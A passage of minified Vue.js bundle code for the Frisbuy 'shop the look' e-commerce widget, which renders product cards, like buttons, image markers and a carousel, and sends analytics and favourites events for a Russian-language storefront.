,direction:"right"})],512)],512)])}var wt=e(2543),ht=e.n(wt);const Lt=t=>((0,s.Qi)("data-v-8833299e"),t=t(),(0,s.jt)(),t),mt={class:"frisbuy-product-item__image"},At={key:0,class:"frisbuy-similar-title"},vt=["src"],Ct={class:"frisbuy-product-item__info"},xt={class:"frisbuy-product-item__text"},jt={class:"frisbuy-product-item__title"},kt={key:0,class:"frisbuy-product-item__price"},Dt={class:"frisbuy-product-item__price--actual"},St=Lt((()=>(0,s.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),It={key:0,class:"span frisbuy-product-item__price--old"},_t=Lt((()=>(0,s.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),Nt={class:"frisbuy-product-item__buy-button"},Tt={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},Et=Lt((()=>(0,s.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),zt=Lt((()=>(0,s.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),Ot=Lt((()=>(0,s.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),Pt=[Et,zt,Ot];function Yt(t,i,e,o,r,a){const u=(0,s.g2)("LikeButton");return(0,s.uX)(),(0,s.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,s.Lk)("div",mt,[(0,s.bF)(u,{onClick:i[0]||(i[0]=(0,s.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),t.product.isSimilar?((0,s.uX)(),(0,s.CE)("div",At,(0,s.v_)(t.popupText.similarGood),1)):(0,s.Q3)("",!0),(0,s.Lk)("img",{src:t.getDomainSubstitute(t.product.sku?.picUrl)},null,8,vt)]),(0,s.Lk)("div",Ct,[(0,s.Lk)("div",xt,[(0,s.Lk)("div",jt,[(0,s.Lk)("span",null,(0,s.v_)(t.product.title),1)]),t.product.sku?.price?((0,s.uX)(),(0,s.CE)("div",kt,[(0,s.Lk)("span",Dt,[(0,s.eW)((0,s.v_)(t.product.sku.price)+" ",1),St]),t.product.sku?.priceOld?((0,s.uX)(),(0,s.CE)("div",It,[(0,s.eW)((0,s.v_)(t.product.sku.priceOld)+" ",1),_t])):(0,s.Q3)("",!0)])):(0,s.Q3)("",!0)]),(0,s.Lk)("button",Nt,[((0,s.uX)(),(0,s.CE)("svg",Tt,Pt))])])])}const Ut=t=>((0,s.Qi)("data-v-6162e2f4"),t=t(),(0,s.jt)(),t),Qt=Ut((()=>(0,s.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,s.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),$t=[Qt];function Ht(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,s.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},$t,2)}var Gt={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}};e(88755);const Xt=(0,it.A)(Gt,[["render",Ht],["__scopeId","data-v-6162e2f4"]]);var Bt=Xt,Ft=e(83421),Rt=e(46105),Vt=e(50631),qt=(0,s.pM)({components:{LikeButton:Bt},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},popupText:{type:Object,required:!0}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorImageHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)},likeButtonClick(){this.$emit("like")}}});e(81283);const Wt=(0,it.A)(qt,[["render",Yt],["__scopeId","data-v-8833299e"]]);var Zt=Wt;const Kt=t=>((0,s.Qi)("data-v-55f5fbdb"),t=t(),(0,s.jt)(),t),Jt=Kt((()=>(0,s.Lk)("svg",{width:"12.00503",height:"23.010099",viewBox:"0 0 12.00503 23.010099",version:"1.1"},[(0,s.Lk)("path",{d:"M 0.50505012,22.50505 11.50505,11.50505 0.50505012,0.50505012"})],-1))),ti=[Jt];function ii(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,s.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},ti,2)}var ei=(0,s.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}});e(61666);const oi=(0,it.A)(ei,[["render",ii],["__scopeId","data-v-55f5fbdb"]]);var ri=oi,si=e(8986),ai=(0,s.pM)({inject:["isTablet"],components:{ProductItem:Zt,LikeButton:Bt,ButtonArrow:ri},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0},popupText:{type:Object,required:!0}},data(){return{favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},methods:{isEqual(t,i){return ht().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,a=[];r.push(...e),e.length>1&&(s=!0,a=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let u=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),u=r.filter((t=>{const i=a.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",u),this.makeEventForClient("frisbuy:favorite-add",{detail:u});const i=t.filter((t=>{const i=u.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,si.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",u),this.makeEventForClient("frisbuy:favorite-remove",{detail:u})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},mouseOver(t,i){t.hover=i},getTotalPriceForAllProducts(t){let i=0;t.forEach((t=>{const e=t.sku?.price;if(!e)return;const o=Number(e.replaceAll(" ",""));i+=o}));const e=new Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB",minimumFractionDigits:0,useGrouping:!0}).format(i);return e}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t},showUnpinnedNumbers(){return this.currentMedia.linkList.every((t=>t.marker.show))},currentMedia(){return this.fashion&&this.fashion.media[0]}}});e(22684),e(47825);const ui=(0,it.A)(ai,[["render",Mt]]);var ni=ui;const li={class:"frisbuy-image-area"},di=["src"],pi={key:0,class:"frisbuy-marker-area"},ci=["href","target","title","onClick","onMouseenter","onMouseleave"];function fi(t,i,e,o,r,a){return(0,s.uX)(),(0,s.CE)("div",{class:(0,s.C4)({"frisbuy-popup-image":!0,"frisbuy-full-size":!a.popupSettings.image.cropToSquare})},[(0,s.Lk)("div",li,[(0,s.Lk)("div",{class:"frisbuy-image-area__image-as-background",ref:"photo",style:(0,s.Tr)({"background-image":`url(${a.imageSource.imageLowRes}), ${e.media.background}`})},[a.imageSource.imageHighRes?((0,s.uX)(),(0,s.CE)("img",{key:0,ref:"image",src:a.getDomainSubstitute(a.imageSource.imageHighRes),onLoad:i[0]||(i[0]=(...t)=>a.loadImageHandler&&a.loadImageHandler(...t)),onError:i[1]||(i[1]=(...t)=>a.errorImageHandler&&a.errorImageHandler(...t))},null,40,di)):(0,s.Q3)("",!0)],4)]),e.media.linkList&&(a.popupSettings.showOneMarker||e.media.linkList.length>1)?((0,s.uX)(),(0,s.CE)("div",pi,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(e.media.linkList,((i,e)=>((0,s.uX)(),(0,s.CE)(s.FK,null,[i.marker?.show?((0,s.uX)(),(0,s.CE)("a",{key:i+e,class:(0,s.C4)({"frisbuy-marker":!0,"frisbuy-marker-hover":i.hover}),href:(!t.hideBuyButton(i)&&i.link)??void 0,target:Boolean(a.popupSettings.targetBlankLink)?"_blank":void 0,style:(0,s.Tr)(a.markerStyle(i)),title:i.sku.title,onClick:t=>a.linkClick(i,e),onMouseenter:t=>a.mouseOver(i,!0),onMouseleave:t=>a.mouseOver(i,!1)},[(0,s.Lk)("span",null,(0,s.v_)(e+1),1)],46,ci)):(0,s.Q3)("",!0)],64)))),256))])):(0,s.Q3)("",!0)],2)}var yi={data(){return{markerAreaValue:null}},props:{post:{},media:{},settings:{}},computed:{popupImagePositionStyles(){if(!this.post.media||!this.post.media[0].view)return{};const{square:t}=this.post.media[0].view;return t||{}},popupSettings(){return this.settings.popup},imageSource(){const{popupSettings:t}=this;return this.imageURL(this.media,!0,t.image.highResImage)},markerArea(){return this.markerAreaValue||{width:100,height:100}}},methods:{markerStyle(t){return{top:`${Math.max(5,Math.min(95,t.marker.y))}%`,left:`${Math.max(5,Math.min(95,t.marker.x))}%`,color:this.popupSettings.image.colorNumber}},loadImageHandler(){const{media:t,isRetina:i}=this,{photo:e,image:o}=this.$refs;e&&o?.src&&(e.style.backgroundImage=`url(${o.src})`,i?t.imageHighResolutionUrl=o.src:t.imageUrl=o.src)},getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorImageHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)},mouseOver(t,i){t.hover=i},linkClick(t){const{post:i}=this;this.mouseOver(t,!1),this.sendAnaliticEvent("ClickLink",{provPostId:this.post.instagramPost?.frisbuyId??this.post.providerPost.frisbuyId,fbProduct:i.frisbuyPost.id,igCode:i.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku.offerId})},setNarkerArea(t){const i=new Image,e={width:100,height:100};i.onload=()=>{if(i.height/i.width==1||this.popupSettings.image.cropToSquare)return void(this.markerAreaValue=null);const t=i.height>i.width?"height":"width",o=Math.min(i.height,i.width),r=Math.max(i.height,i.width),s=r/o;e[t]=100*o/r,e["height"===t?"width":"height"]=o/s*100/r,this.markerAreaValue=e},i.src=t.imageLowRes}},created(){const{imageSource:t,setNarkerArea:i}=this;i(t)},watch:{imageSource(t){const{setNarkerArea:i}=this;i(t)}}};e(97543),e(15166);const gi=(0,it.A)(yi,[["render",fi],["__scopeId","data-v-3cacf1ee"]]);var bi=gi,Mi={mixins:[V.A],components:{PopupWithSlot:ot,FashionTile:ni,PopupImage:bi},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}},methods:{getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorVideoHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)}}};e(43035),e(87779);const wi=(0,it.A)(Mi,[["render",R],["__scopeId","data-v-935781c8"]]);var hi=wi;const Li=t=>((0,s.Qi)("data-v-728193be"),t=t(),(0,s.jt)(),t),mi={key:0,class:"frisbuy-fashion-list-item__description"},Ai=["src"],vi=["src"],Ci=Li((()=>(0,s.Lk)("button",null,"Подробнее",-1)));function xi(t,i,e,o,r,a){const u=(0,s.g2)("PositionBlockWrapper");return(0,s.uX)(),(0,s.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[2]||(i[2]=()=>t.clickPostHandler())},[t.description?((0,s.uX)(),(0,s.CE)("span",mi,(0,s.v_)(t.description),1)):(0,s.Q3)("",!0),t.previewImagePositionStyles&&Object.keys(t.previewImagePositionStyles).length>0?((0,s.uX)(),(0,s.Wv)(u,{key:1,x:t.previewImagePositionStyles.x,y:t.previewImagePositionStyles.y,scale:t.previewImagePositionStyles.scale/100},{default:(0,s.k6)((()=>[(0,s.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[0]||(i[0]=i=>t.errorImageHandler(i))},null,40,Ai)])),_:1},8,["x","y","scale"])):((0,s.uX)(),(0,s.CE)("div",{key:2,class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,s.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},[(0,s.Lk)("img",{ref:"image",src:t.getDomainSubstitute(t.postPreviewImage),onError:i[1]||(i[1]=i=>t.errorImageHandler(i))},null,40,vi)],4)),Ci])}var ji=e(5915),ki=(0,s.pM)({components:{PositionBlockWrapper:ji.A},emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")},getDomainSubstitute(t){return(0,Rt.lQ)(t)},errorImageHandler(t){(0,Ft.L)(t,2,Vt.A.SHOP_THE_LOOK)}}});e(3914);const Di=(0,it.A)(ki,[["render",xi],["__scopeId","data-v-728193be"]]);var Si=Di,Ii=e(59963),_i=(e(85557),e(48152),{extends:S.A,components:{ProductPopup:hi,ButtonArrow:ri,FashionListItem:Si},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}},mounted(){const t=this.postList.length,i=new Ii.Ay(this.$refs.swiper,{modules:[Ii.Ze],speed:500,loop:t>4,slidesPerGroup:1,slidesPerView:"auto",spaceBetween:30,simulateTouch:!0,loadPrevNextAmount:4,breakpoints:{1032:{slidesPerView:3.2}},scrollbar:{draggable:!0}});i.on("click",(t=>{const i=t.clickedSlide.dataset.swiperSlideIndex;"undefined"!==typeof i&&(-1===i?this.clickPostHandler(this.postList[this.postList.length-1],this.postList.length-1):this.clickPostHandler(this.postList[i],Number(i)))}))},methods:{selectPost(t,i){let e=t,o=i;if("advertising"===e?.frisbuyPost.type){const t=o-this.currentPostIndex;o=this.currentPostIndex+2*t,e=this.postList[o]||this.postList[0]}if(this.currentPost=e,this.currentPostIndex=o,this.isShowPopup=!0,e);else if(o>0){const t=this.postList[0];this.currentPost=t,this.currentPostIndex=0}else if(o<0){const t=this.postList.length-1,i=this.postList[t];this.currentPost=i,this.currentPostIndex=t}},slideHandler(t){t?this.$refs.swiper.swiper.slidePrev():this.$refs.swiper.swiper.slideNext(),this.sendAnaliticEvent("Swipe",{swipeType:"arrow"})}}});e(64896),e(65518);const Ni=(0,it.A)(_i,[["render",D],["__scopeId","data-v-aaf1b778"]]);var Ti=Ni,Ei={components:{defaultShopTheLook:Ti},props:{propSettings:{type:Object,required:!0},mobileSettings:{type:Object,required:!0},propPostList:{type:Array,required:!0},lastPage:{type:Boolean,required:!0},postCount:{type:Number,required:!0},popupText:{type:Object,required:!0}},data(){return{settings:this.propSettings||{},defaultTitle:"Готовые комплекты",defaultSubtitle:"Наводите на товар и переходите в карточку товара"}},created(){this.setGalleryHeader()},methods:{setGalleryHeader(){this.settings.gallery.header=this.settings.gallery.header||{},this.settings.gallery.header.title=this.settings.gallery.header.title||this.defaultTitle,this.settings.gallery.header.subTitle=this.settings.gallery.header.subTitle||this.defaultSubtitle}}};e(17947);const zi=(0,it.A)(Ei,[["render",l]]);var Oi=zi,Pi=e(96284),Yi=e.n(Pi),Ui=(e(95127),e(99316),e(53403)),Qi=e(19899);e(73365);const $i=performance&&performance.now()||null;window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.shopTheLook=window.frisbuy.widgets.shopTheLook||{},window.frisbuy.widgets.shopTheLook.init=function(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:n,lastPage:l,postCount:d}=window.frisbuy.widgets.shopTheLook[t].data,{splitTest:p}=i;let c,f,y=function(){};i.widgetStart=$i,(0,a.A)(i),p.name&&(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!0,u.A.getTestGroup(p.name,p.groups,p.firstEntryAttrs,i.srcDomain,(function(e,r){let s=p.dimensionId;s=s||22,p.settings&&e in p.settings&&(i.popup={...i.popup,...p.settings[e].popup},i.gallery={...i.gallery,...p.settings[e].gallery});const a="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y()):s?(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y())})),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,y()))})));let g=!1;y=function(){if(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget||g)return;const a=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-shop-the-look-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?a.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&a.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),c=document.querySelector("#"+t)||a}else c=a;if(!c)return!1;if(f&&clearInterval(f),c.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [ShopTheLook] already mounted on page",c);window.frisbuy.widgets.shopTheLook[t].htmlElement=c;const u=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");let p;Array.from(u).forEach((t=>t.style.display="block"));const{locale:y,popup:b}=i;p="en"==y?{similarGood:"Similar good",similarGoods:"Similar goods"}:{similarGood:b.similarGoodText||"Похожий товар",similarGoods:b.similarGoodsText||"Похожие товары"};const M={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:l,postCount:d,popupText:p},w=(0,s.Ef)(Oi,M).use(Yi(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).mixin(Hi);return n||(w.config.productionTip=!1,w.config.silent=!0,w.config.devtools=!1),window.frisbuy.widgets.shopTheLook[t].data.gallery=w,w.mount(c),g=!0,!0},y()||setTimeout((function(){y()||(f=setInterval(y,100),window.addEventListener("load",(function(){setTimeout((function(){y(),f&&clearInterval(f)}),3e3)})))}),50)},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const Hi={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:a,categoryPrefix:u,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=a,c=`Frisbuy_Gallery_${u+a.customerCode}`,f=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],y="object"===typeof i?f.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${a.galleryId}_embedID${a.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=a.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${a.galleryId}_embedID${a.embedId}_filter${e+n+l+d}`}if(a.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=a.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(a.analytics?.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${y}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,Ui.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:y,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${y}')`),window.frisbuyGa4&&(0,Ui.K)(r,s,i))}},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o);const r={embedId:this.settings.embedId,widgetType:this.settings.theme||Vt.A.FASHIONS_LIST,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,Qi.f)(this.settings.analytics.ym.clientCounterId,t,r,this.categoryPostfix,this.settings.verbose)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:u.A.getCookie,setCookie:u.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},77996:function(t,i,e){"use strict";e(79353);e(30231)},51566:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),a=e(20946),u=e(1618);const n={class:"shop-the-look__fashions-list"};function l(t,i,e,o,r,a){const u=(0,s.g2)("defaultShopTheLook");return(0,s.uX)(),(0,s.CE)("div",n,[(0,s.bF)(u,{propSettings:r.settings,mobileSettings:e.mobileSettings,propPostList:e.propPostList,lastPage:e.lastPage,postCount:e.postCount,popupText:e.popupText},null,8,["propSettings","mobileSettings","propPostList","lastPage","postCount","popupText"])])}var d=e(85721),p={components:{defaultShopTheLook:d.A},props:{propSettings:{type:Object,required:!0},mobileSettings:{type:Object,required:!0},propPostList:{type:Array,required:!0},lastPage:{type:Boolean,required:!0},postCount:{type:Number,required:!0},popupText:{type:Object,required:!0}},data(){return{settings:this.propSettings||{},defaultTitle:"Готовые комплекты",defaultSubtitle:"Наводите на товар и переходите в карточку товара"}},created(){this.setGalleryHeader()},methods:{setGalleryHeader(){this.settings.gallery.header=this.settings.gallery.header||{},this.settings.gallery.header.title=this.settings.gallery.header.title||this.defaultTitle,this.settings.gallery.header.subTitle=this.settings.gallery.header.subTitle||this.defaultSubtitle}}},c=(e(45706),e(66262));const f=(0,c.A)(p,[["render",l]]);var y=f,g=e(96284),b=e.n(g),M=(e(95127),e(99316),e(53403)),w=e(19899),h=(e(73365),e(50631));const 